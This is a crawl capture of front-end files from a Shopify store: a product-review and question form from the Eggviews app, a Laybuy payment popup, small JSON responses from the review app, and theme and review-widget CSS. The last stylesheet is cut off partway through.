<link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/styles/eggRatingStar.css" media="all" type="text/css"/>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title></title>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
            <meta name="robots" content="noindex, nofollow">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="description" content="" />
            <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $.noConflict();
                $("#reviewFormSubmitBtn").click(function(e){
                    var selectedStar = $(".egg_user_selected_rating").val();
                    if(selectedStar == 0) {
                        $("#notification_egg").html("Please select rating.");
                        $("#notification_egg").slideDown();
                        setTimeout(function(){
                            $("#notification_egg").html("");
                            $("#notification_egg").slideUp();
                        }, 3000);
                        return false;
                    }
                    if(validateForm()) {
                        $("#notification_egg").html("Please enter a valid email address.");
                        $("#notification_egg").slideDown();
                        setTimeout(function(){
                            $("#notification_egg").html("");
                            $("#notification_egg").slideUp();
                        }, 3000);
                        return false;
                    }
                    return true;
                });
                function validateForm() {
                    //var x = document.forms["detailpage-2"]["name"].value;
                    var x = $('#email').val();
                    var atpos = x.indexOf("@");
                    var dotpos = x.lastIndexOf(".");
                    if (atpos < 1 || dotpos < atpos + 2 || dotpos + 2 >= x.length) {
                        return true;
                    } else {
                        return false;
                    }
                }
            
                // Create the close button
                var closebtn = $('<button/>', {
                    type:"button",
                    text: 'x',
                    id: 'close-preview',
                    style: 'font-size: initial;',
                });
                closebtn.attr("class","close pull-right");
                
                setTimeout(function(){
                    $(".alert").slideUp();
                }, 4000);

                // Create the preview image
                $(".image-preview-input input:file").change(function (){     
                    var img = $('<img/>', {
                        id: 'dynamic',
                        width:250,
                        height:200
                    });      
                    var file = this.files[0];
                    var reader = new FileReader();
                    var clickItem = $(this);
                    // Set preview image into the popover data-content
                    reader.onload = function (e) {
                        clickItem.parents('.form-group').find(".image-preview-input-title").text("Change");
                        clickItem.parents('.form-group').find(".image-preview-filename").val(file.name);
                    }        
                    reader.readAsDataURL(file);
                }); 
                $(".image-preview-filename").click(function(event) {
                    $(this).parent().find(".image-preview-input input:file").trigger("click");
                });
                
                var rating = 5;
                $(".aaa_rating_star").rateYo({
                    rating: rating,
                    starWidth: "26px",
                    ratedFill: '#FFBE0C',
                    fullStar: true
                }).on("rateyo.set", function (e, data) {
                    $(".egg_user_selected_rating").val(data.rating);
                });
                var currentUrl = document.referrer;
                $("#page_current_url").attr("value",currentUrl);
                
                //console.log($(window).width()+"Testing");
            });
        </script>
        <style>
        .input-file-new {
            padding: 7px 0;
        }
        .caption {
            display: none !important;
        }
        .clear-rating.clear-rating-active {
            display: none !important;   
        }
        input[type="file"] {
            padding: 0;
        }
        .image-preview-input {
            position: relative;
            overflow: hidden;
            margin: 0px;    
            color: #333;
            background-color: #fff;
            border-color: #ccc;    
        }
        .image-preview-input input[type=file] {
                position: absolute;
                top: 0;
                right: 0;
                margin: 0;
                padding: 0;
                font-size: 20px;
                cursor: pointer;
                opacity: 0;
                filter: alpha(opacity=0);
        }
        .image-preview-input-title {
            margin-left:2px;
        }
        body .rating-container .filled-stars {
            color: #F5BE28;
        }
        @media screen and (max-width: 641px) {
            .form-group.col-xs-4.egg-review-image-upload {
                float: none;
                width: 100%;
                padding: 0;
            }
        }
        @media screen and (max-width: 500px) {
            .col-md-6.col-sm-6.col-xs-6.formNameInput {
                width: 100%;
                padding: 0;
            }
            .col-md-6.col-sm-6.col-xs-6.formEmailInput {
                width: 100%;
                padding: 0;
            }
        }
        </style>
    </head>
    <body>

        <div class="container">
            <div class="col-md-12">
                <div class="alert alert-warning" id="notification_egg" style="display:none;">
                
                </div>
                <div style="clear: both; display: block;">&nbsp;</div>
                <form method="post" action="#"  id="reviewFormSubmit" enctype="multipart/form-data">
                    <input type="hidden" name="product_id" id="product_id" value="4858631258192">
                    <input type="hidden" name="shop_name" id="shop_id" value="v8pr.myshopify.com">
                    <input type="hidden" name="current_url" id="page_current_url" value="">
                    <div class="form-group">
                        <label for="email">Rating:</label>
                        <input type="hidden" required="" class="show_rating egg_user_selected_rating" value="5" name="rating" >
                        <div class="aaa_rating_star"></div>
                    </div>

                    <div class="form-group">
                        <label for="email">Title:</label>
                        <input type="text" required class="form-control" id="review_title" name="review_title" placeholder="Give your review a title" autocomplete="off">
                    </div>

                    <div class="form-group">
                        <label for="comment">Review:</label>
                        <textarea class="form-control reviewContent" required name="review_description" rows="5" id="comment" placeholder="Write your comments here"></textarea>
                    </div>

                                                                        <h4>Upload Image</h4>
                        
                        <div class="form-group col-xs-4 egg-review-image-upload" style="padding-left: 0;">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                        <div class="form-group col-xs-4 egg-review-image-upload">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                        <div class="form-group col-xs-4 egg-review-image-upload" style="padding-right:0;">
                            <div class="input-group image-preview">
                                <input type="text" class="form-control image-preview-filename" readonly> <!-- don't give a name === doesn't send on POST/GET -->
                                <span class="input-group-btn">
                                    <!-- image-preview-clear button -->
                                    <button type="button" class="btn btn-default image-preview-clear" style="display:none;">
                                        <span class="glyphicon glyphicon-remove"></span> Clear
                                    </button>
                                    <!-- image-preview-input -->
                                    <div class="btn btn-default image-preview-input">
                                        <span class="glyphicon glyphicon-folder-open"></span>
                                        <span class="image-preview-input-title">Choose File</span>
                                        <input type="file" accept="image/png, image/jpeg, image/gif" name="pic_upload[]"/> <!-- rename it -->
                                    </div>
                                </span>

                            </div>
                        </div>
                                        <div class="col-md-6 col-sm-6 col-xs-6 formNameInput" style="padding-left:0;">
                        <div class="form-group">
                            <label for="email">Name:</label>
                            <input type="text" required class="form-control inputName" id="cust_name" name="cust_name" placeholder="john.smith" autocomplete="off">
                        </div>
                    </div>
                    <div class="col-md-6 col-sm-6 col-xs-6 formEmailInput"  style="padding-right:0;">
                        <div class="form-group">
                            <label for="email">Email:</label>
                            <input type="email" required class="form-control inputEmail" id="email" name="emailid" placeholder="john.smith@example.com" autocomplete="off">
                        </div>
                    </div>
                    <div class="clearfix"></div>
                    <button type="submit" id="reviewFormSubmitBtn" name="submit" class="btn btn-primary">Submit Review</button>
                </form>
            </div>
        </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/ask_question.php?pid=4858631258192&shopname=v8pr.myshopify.com
body_size: 1012
content:
<!DOCTYPE html>
<html>
<head>
    <script src="https://npmcdn.com/tether@1.2.4/dist/js/tether.min.js"></script>
    <script src="https://app.eggviews.com/src/assets/js/jquery/jquery.min.js"></script>
    <script src="https://app.eggviews.com/src/assets/js/bootstrap/bootstrap.min.js"></script>
    <link rel="stylesheet" href="https://app.eggviews.com/src/assets/css/bootstrap/bootstrap.min.css">
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            function isEmail(email) {
                var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                return regex.test(email);
            }
            $("#askQuestionForm").submit(function(event) {
                var userEmail = $("#email").val();
                if(!isEmail(userEmail)) {
                    $("#email").focus().css("border-color", "red");
                    return false;
                } else {
                    return true;
                } 
            });
//            $(".username").fadeOut('slow');
//            $(".useremail").fadeOut('slow');
//            $("#comment").keyup(function(event) {
//                $(".username").fadeIn('slow');
//            });
//            $("#cust_name").keyup(function(event) {
//                $(".useremail").fadeIn('slow');
//            });

            setTimeout(function(){
                $(".alert").slideUp();
            }, 4000);
	});
    </script>
</head>
<body>
        <div class="container">
                <form method="post" action="#" id="askQuestionForm">
            <div style="clear: both; display: block;">&nbsp;</div>
            <input type="hidden" name="product_id" id="product_id" value="4858631258192">
            <input type="hidden" name="shop_name" id="shop_id" value="v8pr.myshopify.com">
            <div class="col-md-12">
                <div class="form-group">
                    <label for="comment">Question:</label>
                    <textarea class="form-control" name="question_description" rows="5" id="comment" placeholder="Write your question here" required="required"></textarea>
                </div>
            </div>
            <div class="col-md-6 username">
                <div class="form-group">
                    <label for="email">Name:</label>
                    <input type="text" class="form-control" id="cust_name" name="cust_name" placeholder="john.smith" autocomplete="off" required>
                </div>
            </div>
            <div class="col-md-6 useremail">
                <div class="form-group">
                    <label for="email">Email:</label>
                    <input type="email" class="form-control" id="email" name="emailid" placeholder="john.smith@example.com" autocomplete="off" required>
                </div>
            </div>
            <div style="clear: both; display: block; height: 1px;">&nbsp;</div>
            <div class="col-md-12">
                <input type="submit" name="questionSubmit" class="btn btn-primary" value="Submit Question">
            </div>
        </form>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popup.laybuy.com/
body_size: 930
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="mainBody">
      <div class="top">
        <div class="logo">
          <img class="mainLogo" src="./media/laybuy_klarna_neon_logo.svg" />
        </div>
        <div class="title">Give yourself more time to pay, interest-free.</div>
        <div class="list">
          <div class="rectangle">
            <div class="image-container">
              <img src="./media/Hand.svg"/>
            </div>
            <div class="list-container">
              <div class="list-title">Choose Laybuy at checkout</div>
              <div class="list-text">Buy now, pay later, interest-free</div>
            </div>
          </div>
          <div class="rectangle">
            <div class="image-container">
              <img src="./media/Smile.svg"/>
            </div>
            <div class="list-container">
              <div class="list-title">Quick and easy setup</div>
              <div class="list-text">using your debit or credit card</div>
            </div>
          </div>
          <div class="rectangle">
            <div class="image-container">
              <img src="./media/Four.svg"/>
            </div>
            <div class="list-container">
              <div class="list-title">4 fortnightly automatic payments</div>
              <div class="list-text">pay in 4 interest free payments</div>
            </div>
          </div>
        </div>
        <div class="small-logo">
          <img src="./media/laybuy_love_paying_later.svg" />
        </div>
      </div>
      <div class="bottom">
        <div class="terms">
          <a href="https://www.klarna.com/nz/legal/" target=”_blank”>Complete Terms ↗</a>
          <a href="https://help.laybuy.com" target=”_blank”>FAQs ↗</a>
          <a href="https://www.klarna.com/nz/privacy-and-security/" target=”_blank”>Privacy Policy ↗</a>
        </div>
        <!-- <div class="uk-terms" id="uk-terms">
          <span>Laybuy is credit.</span>
          Please use Laybuy responsibly. Laybuy lends you a fixed amount of credit so you can pay for your purchase over 6 instalments, due weekly. You must be 18+ and a permanent UK resident (excl Channel Islands). Acceptance is not guaranteed. T&amp;Cs and other eligibility criteria apply. Missing payments may affect your credit score, limit your access to Laybuy and affect your ability to access third party credit in future. Ensure you can make payments on time. Laybuy charges a £6 late fee for each late instalment, and a further £6 if it’s still unpaid 7 days later. The maximum amount of late fees charged per purchase is £24. Unpaid debt is passed to a debt collection agency. Laybuy is credit that is not regulated by the Financial Conduct Authority. laybuy.com/uk.</div>
      </div> -->
    </div>

    <!-- <script type="text/javascript">
    fetch('https://geoecho.laybuy.com/')
      .then(response => response.json())
      .then(response => {
        const countryCode = response.country_code;
        if (countryCode == 'UK') {
          document.getElementById('uk-terms').style.display = "block";
        } else {
          document.getElementById('uk-terms').style.display = "none";
        }
      });
    </script> -->
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/ajaxFormSubmit.php
body_size: 363
content:
{"status":"success","customjs":null,"customcss":".review_btn {\nbackground: #1e5b9b;\n}\n.aaa_achived_btn {\n    background: #1e5b9b !important;\n}\na.aaa_achived_btn.active {\n    background: #424243 !important;\n}\n.referral-success-btn {\n    background: #1e5b9b !important;\n}\n.referral-claimed-rewards .referral-claimed-reward .referral-view-btn {\n    background: #1e5b9b !important;\n}\n.referral-layalty-response .reward-confirm .description {\n    background: #1e5b9b !important;\n}\n.referral-layalty-response .reward-confirm .confirm-btn.no {\n    background: #1e5b9b !important;\n}\n.referral-layalty-response .reward-confirm .confirm-btn {\n    background: #1e5b9b !important;\n}\n.review_btn\n{\n        margin-right: 0;\n}\n#review-report\n{\n    line-height: 2.3;\n    margin: 0;\n}\n.ui-datepicker th\n{\n    font-size: 14px;\n}"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/process_v1.php?review_pro_id=4858631258192&shop=v8pr.myshopify.com&page=1&type=info&group=inactive
body_size: 213
content:
{"status":"success","total_reviews":0,"average_rating":0,"no_review_enable":"1","totalQuestion":0,"enable_question":"0","label":"<div class='egg_review_label'><\/div>","review_view":"0"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/process_v1.php?shop=v8pr.myshopify.com&key=productrating&product_data=4858631258192&group=inactive&module=1
body_size: 246
content:
{"status":"success","data":null,"nodata":"<div id=\"egg-rating-box\" class=\"eggview_product_details\"><span class=\"stars\">0<\/span><div style=\"clear:both;\"><\/div><span class=\"no_reviews\">No Reviews<\/span><\/div>","module":"1"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/process_v1.php?review_pro_id=4858631258192&shop=v8pr.myshopify.com&page=1&type=data&group=inactive
body_size: 234
content:
<div class="spr-container cust_imgs"  ><div class="spr-header">
            </div><div class="spr-content custome_image"><div class="egg_single_product_review_listing"><div class="review-listings"></div></div><div class="egg_product_question_listing" style="display:none;"></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548
body_size: 775
content:
/** Shopify CDN: Minification failed

Line 7:852 Expected identifier but found "!"
Line 7:4544 Unexpected "<"

**/
/*-----------------------------------------------------------------------------// Custom Theme CSS/-----------------------------------------------------------------------------*//*---------------- Global Custom CSS -------------------*/.description_product {display: none;}@media (min-width: 992px)<style>figure.shopify-product-gallery__image {width: 450px !important;height: 500px !important;}li#menu-item-1501750539710 .gl_custom_1479204795229 {border-right-color: white !important;}/* Re-Enforcement Bar Colour */div#shopify-section-1575074419108 h6{color: #424243;}div#shopify-section-1575074419108 h6:hover {color: #1e5b9b;}/*Cookies Background Colour*/.basel-cookies-popup.popup-display {background-color: #1e5b9b !important;}/*Sticky Cart Background Colour and Format*/.jas-sticky-nt-atc.popup-display { background-color: #1e5b9b;color: #ffffff;!important; }input#number_sticky {margin-bottom: 0px !important;}/*Sticky Cart Quantity Colour*/.jas-sticky-nt-atc .cart .quantity input[type=number], .jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {color: #ffffff;}/*Free Shipping Calculator in Cart*/.threshold_bar.color>span {max-width: 100%;background-color: #1e5b9b;}/*Free Shipping Congratulations in Cart*/.threshold_congrats {background: #1e5b9b;}/*Add to Cart Hover Colour*/.basel-hover-alt .btn-add>a:hover {color: #1e5b9b;}/*Remove from Cart button Colour*/.shop_table td.product-remove a {background-color: #1e5b9b;}/*Cart Discount Code Wrapping */.cart-collaterals .cart_totals table th{width: 50%;white-space: pre-wrap;}/*Menu Re-enforcements */.gl_custom_1474894251362 {text-align: center;}.spb_text_column.spb_content_element {border-right-color: white !important;}.basel-navigation h5,.basel-navigation p {color: #1e5b9b;}.basel-navigation h5:hover {color: #5878a8;}/*Login / My Account Banner/Button Colour */.login-form-side .widget-heading, .login .button, .lost_reset_password .button, .register .button, .btn.btn-color-black {border: 2px solid #1e5b9b;background-color: #1e5b9b;color: #fff;}.login:hover .button:hover, .lost_reset_password:hover .button:hover, .register:hover .button:hover, .btn.btn-color-black:hover{background-color: #797b7e;color: #fff;border-color:#797b7e}.shopify-MyAccount-title {background-color: #1e5b9b;}.button {background-color: #1e5b9b;color: #fff;border-color: #1e5b9b;}.button:hover {background-color: #797b7e;color: #fff;border-color: #797b7e;}/*Quick View Button Colour */.popup-quick-view .view-details-btn {background-color: #1e5b9b;}.popup-quick-view:hover .view-details-btn:hover {background-color: #797b7e;}/*Product Zoom Background */.pswp__bg {background: #fffe;}/*No product found colour*/.search-no-results.shopify .shopify-info:before {color: #1e5b9b;}/*Infinite Scroll Colour*/.products-footer .basel-products-load-more {border-color: #1e5b9b;color: #1e5b9b;}/*Footer Social Media Colours*/li.social-instagram:hover {background-color: #C13584 !important;}li.social-snapchat:hover {background-color: #FFFC00 !important;}/*Remove DATE from Dispatch Countdown*/span.date_end_delivery { display: none; }/*Description link colour Blue*/a {color: #1e5b9b;}/*Variant tile colour*/.variations.variant_square.radio label {color: #1e5b9b;}/*Variant option colour*/table.variations.variant_square.radio .swatches-select>div {color: #1e5b9b;}/*Variant box colour*/table.variations.variant_square .swatches-select>div.active-swatch, table.variations.variant_square .swatches-select>div:hover {border-color: #1e5b9b!important;}/*Variant Radio Button colour*/table.variations.variant_square.radio .swatches-select>div.active-swatch:before, table.variations.variant_square.radio .swatches-select>div:hover:before {background-color: #1e5b9b;}/*Cart Slide-out Header Colour*/.cart-widget-side .widget-heading {background-color: #1e5b9b;}/*Blog Page Colours*/.widgettitle, .widget-title {color: #1e5b9b;}.basel-pagination .current {background-color: #1e5b9b;border-color: #1e5b9b;}.basel-pagination .inactive {color: #1e5b9b;}/*Swatch colour product page*/table.variations.variant_square.radio .swatches-select>div {background-image: none;}/* fix qty height */input.input-text.qty.text {margin-bottom:0px;}/* Wishlist page Blue button */.wishlist_table tr td.product-add-to-cart>.add_to_cart.button {border-color: #1e5b9b;background-color: #1e5b9b;}/* Delivery Info Tab */.delivery-visible-mobile {display: none !important;}@media (max-width: 489px) {.delivery-visible-mobile {display: inline !important;} .delivery-hidden-mobile {display: none !important;}}</style>/*---------------- Custom CSS for desktop -------------------*/@media (min-width: 992px) {/*Product page image 500x500 */figure.shopify-product-gallery__image{width: 500px !important;height: 500px !important;}}/*---------------- Custom CSS for tablet -------------------*/@media (min-width: 768px) and (max-width: 991px) {}/*---------------- Custom CSS for mobile landscape -------------------*/@media (min-width: 481px) and (max-width: 767px) {}/*---------------- Custom CSS for mobile -------------------*/@media (max-width: 480px){div#shopify-section-1575074419108 {display: none !important;}}



--- FILE ---
content_type: text/css
request_url: https://app.eggviews.com/src/assets/css/styles/eggRatingStar.css
body_size: 311
content:
.jq-aaa-container {
  position: relative;
  padding: 0 5px;
  line-height: 0;
  display: block;
  cursor: pointer;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.jq-aaa-container[readonly="readonly"] {
  cursor: default;
}
.jq-aaa-container > .jq-aaa-group-wrapper {
  position: relative;
  width: 100%;
}
.jq-aaa-container > .jq-aaa-group-wrapper > .jq-aaa-group {
  position: relative;
  line-height: 0;
  z-index: 10;
  white-space: nowrap;
}
.jq-aaa-container > .jq-aaa-group-wrapper > .jq-aaa-group > svg {
  display: inline-block;
}
.jq-aaa-container > .jq-aaa-group-wrapper > .jq-aaa-group.jq-aaa-normal-group {
  width: 100%;
}
.jq-aaa-container > .jq-aaa-group-wrapper > .jq-aaa-group.jq-aaa-rated-group {
  width: 0;
  z-index: 11;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://app.eggviews.com/src/assets/css/styles/front_review_show.css?v=1763422730977
body_size: 4502
content:
/*--------------Global css---------*/
#egg-product-all-reviews h1, #egg-product-all-reviews h2, #egg-product-all-reviews h3, #egg-product-all-reviews h4, #egg-product-all-reviews h5, #egg-product-all-reviews h6 {
    margin: 0;
}
#egg-product-featured-reviews h1, #egg-product-featured-reviews h2, #egg-product-featured-reviews h3, #egg-product-featured-reviews h4, #egg-product-featured-reviews h5, #egg-product-featured-reviews h6 {
    margin: 0;
}
.custome_image ul li {
    float:left;
    list-style-type: none;
    margin-right: 34px;
}
.custome_image ul li img {
    width:100px;
}
.cust_imgs{
    width:80%; 
    margin:0 auto; 
    float:none;
    color: #000;
} 
.custome_image li img {
    border: 1px solid #000;
    max-height: 100px;
    min-height: 100px;
    padding: 10px;
} 
.custome_image ul li{ 
    margin: 0 !important;
    width: 15%;
}
.spr-content.custome_image > ul {
    float: left;
    width: 100%;
}
.re-im-up-box {
    width: 40%;
    margin: 0 auto;
    background: rgba(255,255,255,0.2);
    padding: 35px;
    border: 2px solid #fff;
    border-radius: 20px/50px;
    background-clip: padding-box;
    text-align: center;
}
.re-im-up-content > img {
    display: inline-block;
    margin: 0 auto;
    max-height: 100%;
    width: 90%;
}   
.re-im-up-overlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.7);
    transition: opacity 2ms;
    visibility: hidden;
    opacity: 0;
    z-index: 99999;
}
.re-im-up-overlay:target {
    visibility: visible;
    opacity: 1;
}
.re-im-up-popup {
    background: #fff none repeat scroll 0 0;
    border-radius: 5px;
    margin: 0 auto;
    max-height: 90vh;
    padding: 20px;
    position: absolute;
    width: 50%;
    left: 0;
    right: 0;
    top: 50% !important;
    transform: translateY(-50%);
}
.re-im-up-popup .re-im-up-close {
    position: absolute;
    top: -22px;
    right: -22px;
    transition: all 200ms;
    font-size: 30px;
    font-weight: bold;
    text-decoration: none;
    color: #333;
    line-height: 30px;
    width: 40px;
    height: 40px;
    background-color: #FFDA44;
    text-align: center;
    color: #fff;
    border-radius: 50%;
    padding-top: 3px;
}
.re-im-up-popup .re-im-up-content {
    display: inline-block;
    max-height: 100%;
    text-align: center;
    width: 100%;
}
.single-review {
    height: auto;
    text-align: left;
    width: 100%;
}
.cust-name {
    font-family: sans-serif;
    text-transform: capitalize;
    margin:0px;
    font-size: 16px;
}
.cust-name > img {
    margin-right: 9px;
    position: relative;
    top: -2px;
    vertical-align: middle;
    width: 14px;
}

.cust-text {
    color: #395851;
    margin : 3px 0 10px;
}

/*--------review rating stars----------*/
span.stars, span.stars span {
    display: block;
    background: url('../../images/star.png') 0 -16px repeat-x;
    width: 80px;
    height: 16px;
    margin-bottom: 10px;
    float: left;
    margin-right: 10px;
}
span.stars span {
    background-position: 0 0;
}

span.stars {
    margin: 0px auto 5px;
}
/*--------end review rating stars----------*/
.rate-and-add-review::after {
    clear: both;
    content: "";
    display: block;
    height: 1px;
}
/*--------------Grid view review listing----------------*/
.egg_product_review_grid_single {
    box-shadow: 2px 0 7px 3px #ccc;
    -webkit-box-shadow: 2px 0 7px 3px #ccc;
    float: left;
    margin-bottom: 2%;
    margin-right: 2%;
    padding: 14px;
    width: 23.4%;
    min-height: 270px;
}
.grid_row_contenor::after {
    clear: both;
    content: "";
    display: block;
    height: 1px;
}
.grid_row_contenor {
    border-bottom: 1px dashed #ccc;
    margin-bottom: 26px;
}
.grid_row_contenor .egg_product_review_grid_single:last-child {
    margin-right: 0;
}
.egg_product_review_grid_single h3 {
    font-size: 18px;
    margin-bottom: 8px;
}
.egg_product_review_grid_single h3 span {
    margin-left: 4px;
}
.egg_product_review_grid_single .egg_grid_review-title {
    margin-bottom: 0;
}
.egg_product_review_grid_single .egg_grid_review-date {
    display: block;
    margin-bottom: 4px;
}
.egg_product_review_grid_single .review-images a {
    border: 3px solid #ccc;
    display: table-cell;
    float: left;
    height: 44px;
    margin-right: 6px;
    overflow: hidden;
    width: 56px;
}
.egg_grid_review_description {
    margin-bottom: 8px;
}
.egg_product_review_grid_contenor .grid_row_contenor:last-child {
    border-bottom: none;
}
.egg_product_review_grid_contenor .egg_expand_review_long_text {
    display: none;
}
.egg_expand_review {
    color: #F5AC11;
    cursor: pointer;
}
#egg-product-all-reviews .egg_product_review_grid_contenor .spr-container {
    padding: 0;
    border: 0;
}
.verified_review_text small {
    font-size: 10px;
}
.verified_review_text {
    padding-left: 9px;
}
.egg-product-reviews-rating span.stars {
    margin: 0 auto;
    float: none;
    /*display: inline-block;*/
}
.egg_product_review_grid_single img {
    width: 20px;
}
.egg_product_review_grid_single .review-images > a {
    margin-left: 0;
}
.egg_product_review_grid_single .review-images img {
    width: 100%;
    height: 44px;
}

/*---------------review listing on product details page.----------------*/
.review-images {
    position: relative;
    margin-bottom: 0px;
    display: inline-block;
    top: 0px;
    float: left;
}
.review-image {
    width: 90px;
    height: 80px !important;
    box-shadow:0 0 2px #ccc;
    max-width: 90px !important;
    margin: 0 !important;
}
.egg_customer_review_image_cont a {
    margin-right: 18px;
    height: 80px;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}
.egg_customer_review_image_cont a:last-child {
    margin-right: 0;
}
.review-date {
    font-style: italic;
    font-size: 11px !important;
    margin-bottom: 5px;
}
.review-break {
    background : #000;
    height: 1px;
    width:100%;
}
.review-title {
    margin-bottom: 0;
    text-transform: capitalize;
    font-weight: bold;
    font-size : 15px;
    maring-top: 4px !important;
}
.full-width.headr {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
#review-report {
    margin-bottom : 0px;
    margin-left: 6px;
}
.egg-review-left {
   float: left;
    padding-bottom: 8px;
    padding-left: 0px;
    padding-top: 10px;
    width: 100%;
}
.egg-btn-right {
    display: inline-block;
    width: 100%;
}
.egg-review-left .rating-container {
    display: inline-block;
    text-align: left;
    float: left;
    width: auto;
}
#review-report {
    float: none;
    text-align: center;
}
.egg-btns {
    display: inline-block;
    width: auto;
    float: none;
}
/*.container {
    border: 1px solid #efefef;
}*/

.revw_main {
    margin: 0 auto;
    padding: 0;
    border-bottom: 1px solid #ececec;
    float:none;
    font-family: "Roboto","HelveticaNeue","Helvetica Neue",sans-serif;
    width: 100%;
    color: #000;
}
.revw_main:after {
    clear: both;
    content: "";
    display: block;
    height: 1px;
}
.full-width {
    float: left;
    width: 100%;
}
.rvw_heading {
    font-size: 24px;
    margin: 10px auto 0;
    padding: 0 16px;
    text-align: center;
    font-weight: bold;
}
.review_btn {
    cursor: pointer;
    float: right;
    font-size: 14px;
    padding: 10px 12px;
    background : #000;
    color: #fff;
    margin-right: 20px;
}
.revw_toggle{
    display:none;
    float: left;
    width: 100%;
}
.spr-container.cust_imgs {
    width:100%;
    float:none !important;
    margin:0 auto;
    border:none;
    border-top: 1px solid rgba(0,0,0,0.1);
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
#egg_show_product_avg_rating {
    width: 158px;
}
.spr-container {
    padding: 2em;
    border: 1px solid rgba(0,0,0,0.1);
}
.rate-and-add-review{text-align: center;}
.egg_average_rating_star {
    float: none;
    width: 80px;
    margin: 0 auto;
    text-align: center;
}
.egg_average_rating_star:after {
    content: "";
    display: block;
    clear:both;
    height: 1px;
}
.egg_noreview_mes {
    font-size: 18px;
    text-align: center;
}
#review-product-image {
    padding: 0;
}
/*--------------Review Question Tab----------------*/
.egg_write_question {
    background-color: #ccc;
    display: block;
    margin: 0 auto;
    padding: 8px 18px;
    width: 200px;
    text-transform: uppercase;
    font-size: 12px;
}

.egg_question_form_toggle {
    display: none;
}
.egg_store_nav > li {
    display: inline;
    list-style: outside none none;
    margin-right: 10px;
}
.egg_store_nav {
    margin: 0 0 0 22px;
}
.egg_store_nav li a:hover {
    border-bottom: 3px solid #416288;
    color: #416288;
}
.egg_store_nav li a {
    border-bottom: 3px solid transparent;
    color: #416288;
    padding: 3px;
}
.egg_store_nav li a.active {
    border-bottom: 3px solid #416288;
    color: #416288;
}
.question_btn {
    background: none repeat scroll 0 0 #000;
    color: #fff;
    cursor: pointer;
    float: right;
    margin-right: 20px;
    padding: 10px 12px;
}


/*-------Answer form desing-------*/
.egg_review_answer_btn {
    bottom: 15px;
    position: absolute;
    right: 5px;
    text-decoration: underline;
}
.egg_product_question_listing .single-review {
    position: relative;
}
.egg_product_question_listing .cust-text {
    width: 90%;
}
#egg-product-featured-reviews span.stars {
    display: block;
    float: none;
    margin: 3px auto 10px;
}

/*-----------pagination desing-------------*/
.egg_review_pagination_display .pagination {
    border-radius: 2px;
    -webkit-border-radius: 2px;
}
.egg_review_pagination_display .pagination {
    display: inline-block;
    padding-left: 0;
    margin-top: 1rem;
    margin-bottom: 1rem;
}
.egg_review_pagination_display .page-item {
    display: inline;
    list-style: none;
}
.egg_review_pagination_display .page-link {
    position: relative;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.egg_review_pagination_display .page-link {
    border-color: rgba(0, 0, 0, 0.1);
}
.custome_image #egg_review_single_product_pagination_display.egg_review_pagination_display .page-item {
    width: auto !important;
}

/*------------site review styling----------------*/
.egg_site_review_overlay {
    background-color: rgba(0, 0, 0, 0.8);
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
}
.egg_site_review_cont {
    margin: 0 auto;
    position: relative;
    top: 18%;
    width: 36%;
